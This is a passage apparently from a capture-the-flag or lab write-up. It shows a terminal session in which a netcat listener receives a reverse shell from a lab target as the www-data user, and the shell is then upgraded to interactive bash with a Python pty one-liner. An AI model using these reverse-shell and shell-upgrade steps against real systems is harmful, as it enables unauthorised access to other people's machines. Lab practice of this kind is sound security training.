 → tftp nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.55 54618
Linux included 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:11:47 up  6:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@included:/$